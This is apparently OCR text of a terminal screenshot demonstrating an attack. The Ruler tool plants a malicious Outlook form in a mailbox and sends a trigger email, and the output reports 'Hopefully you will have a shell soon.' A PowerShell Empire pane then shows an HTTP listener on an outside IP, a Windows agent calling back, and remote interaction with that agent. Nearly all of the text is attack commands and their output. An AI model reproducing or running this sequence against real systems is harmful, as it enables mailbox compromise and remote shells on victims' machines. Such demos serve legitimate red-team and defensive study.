 Activities Terminal Mon 10:26
tmux
donkerplek … github.com sensepost ruler dev ./ruler --email etienne@0x04.cc form add --suffix demo --input /tmp/cmd.txt --send 10:25
Password:
[+] Found cached Autodiscover record. Using this (use --nocache to force new lookup)
[+] Got Context, Doing ROPLogin
[+] Create Form Pointer Attachment
[+] Create Form Template Attachment
[+] Sending email.
[+] Email sent! Hopefully you will have a shell soon.
donkerplek … github.com sensepost ruler dev 10:26
(Empire: listeners) > list
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
rulerdemo http http://178.62.45.170:80 5/0.0
(Empire: listeners) > agents
[!] No agents currently registered
(Empire: agents) >
(Empire: agents) >
(Empire: agents) > list
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- --------------------
16P3YXL4 ps 192.168.122.18 DESKTOP-DNST7G1 DESKTOP-DNST7G1\Etiepowershell/844 5/0.0 2017-05-01 09:26:41
(Empire: agents) > interact 16P3YXL4
(Empire: 16P3YXL4) > sysinfo
(Empire: 16P3YXL4) >
0 staaldraad 1:1 0:~- 1:..nsepost/ruler* 10:26:54 01-May-17 donkerplek